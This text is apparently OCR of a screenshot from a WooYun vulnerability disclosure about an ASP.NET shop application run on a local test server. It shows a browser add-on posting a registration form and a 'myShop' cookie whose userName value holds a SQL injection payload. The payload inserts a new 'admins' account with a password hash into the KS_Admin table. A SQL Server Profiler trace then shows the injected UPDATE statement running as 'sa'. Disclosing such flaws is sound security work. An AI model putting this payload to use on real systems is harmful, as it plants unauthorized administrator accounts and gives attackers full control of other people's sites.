 127.0.0.1:8010/regok.aspx
杂乱 Xcode 技术 觅优公司 .NET类库 IT动态 平台 百度一下，你就知道 微软必应搜索
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8010/regok.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data groupid=2&UserName=111x&PassWord=111111&RePassWord=111111&Question=&Answer=
&MobileCode=&Verifycode=&viewlicense=1&x=65&y=20
Referrer http://127.0.0.1:8010/regok.aspx
ActivateCryptoSelector
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容
User userid=190&username=111x...rd=OICPH4DTF1U7QDU9
myShop userName=pthz83ld70rz'IN...,N'469e80d32c0559f8')--
内容
userName=pthz83ld70rz'INSERT INTO dbo.KS_Admin( UserName ,PassWord) values ( N'admins' ,N'469e80d32c0559f8'
)--
ASP.NET_SessionId jqcy1w2cpce5sampwmp03yky
CheckCode L6NZ6
webfxtab_AddUserPanel 0
SQL Server Profiler
File Edit View Replay Tools Window Help
Untitled - 1 (XXX\MYDEVDATASOURCE)
EventClass TextData ApplicationName NTUserName LoginName CPU Reads Writes Duration ClientProcessID SPID
RPC:Completed exec sp_reset_connection .Net SqlClie... sa 0 0 0 0 12152 51
Audit Login -- network protocol: LPC set quote... .Net SqlClie... sa 12152 51
RPC:Completed exec sp_executesql N'select top 1 *... .Net SqlClie... sa 0 2 0 0 12152 51
Audit Logout .Net SqlClie... sa 0 527 0 0 12152 51
RPC:Completed exec sp_reset_connection .Net SqlClie... sa 0 0 0 0 12152 51
Audit Login -- network protocol: LPC set quote... .Net SqlClie... sa 12152 51
RPC:Completed exec sp_executesql N'update ks_user... .Net SqlClie... sa 0 3 0 0 12152 51
Audit Logout .Net SqlClie... sa 0 530 0 3 12152 51
RPC:Completed exec sp_reset_connection .Net SqlClie... sa 0 0 0 0 12152 51
Audit Login -- network protocol: LPC set quote... .Net SqlClie... sa 12152 51
SQL:BatchStarting Update KS_ProShoppingCart Set UserN... .Net SqlClie... sa 12152 51
SQL:BatchCompleted Update KS_ProShoppingCart Set UserN... .Net SqlClie... sa 0 23 1 2 12152 51
Audit Logout .Net SqlClie... sa 0 553 1 0 12152 51
RPC:Completed exec sp_reset_connection .Net SqlClie... sa 0 0 0 0 12152 51
Audit Login -- network protocol: LPC set quote... .Net SqlClie... sa 12152 51
SQL:BatchStarting Update KS_ProAddress Set UserName='... .Net SqlClie... sa 12152 51
SQL:BatchCompleted Update KS_ProAddress Set UserName='... .Net SqlClie... sa 0 3 0 31 12152 51
Audit Logout .Net SqlClie... sa 0 556 1 33 12152 51
RPC:Completed exec sp_reset_connection .Net SqlClie... sa 0 0 0 0 12152 51
Audit Login -- network protocol: LPC set quote... .Net SqlClie... sa 12152 51
RPC:Completed exec sp_executesql N'select top 1 *... .Net SqlClie... sa 0 2 0 0 12152 51
Update KS_ProAddress Set UserName='111x' Where userName='pthz83ld70rz'INSERT INTO dbo.KS_Admin( UserName ,PassWord) values ( N'admins' ,N'469e80d32c0559f8')--'
Trace is running.
www.wooyun.org